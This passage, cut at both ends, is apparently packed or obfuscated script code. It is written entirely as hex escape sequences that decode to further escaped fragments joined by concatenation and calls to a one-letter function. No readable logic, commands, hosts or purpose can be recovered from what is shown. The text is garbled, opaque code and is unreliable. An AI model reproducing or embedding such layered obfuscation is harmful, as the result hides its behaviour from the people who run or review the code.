C\x32\x5C\x66\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x4D\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x31\x27\x29\x2B\x27\x5C\x52\x5C\x52\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x31\x6A\x5C\x70\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6C\x5C\x6C\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x6B\x27\x29\x2B\x27\x5C\x34\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x49\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x34\x27\x29\x2B\x27\x5C\x72\x5C\x65\x5C\x62\x5C\x31\x32\x5C\x72\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x64\x27\x29\x29\x2B\x28\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x66\x27\x29\x2B\x27\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x38\x27\x29\x2B\x27\x5C\x7A\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x31\x27\x29\x2B\x27\x5C\x35\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x36\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x67\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x61\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x37\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x38\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x42\x5C\x72\x5C\x36\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x6A\x27\x29\x2B\x27\x5C\x4E\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x47\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x52\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\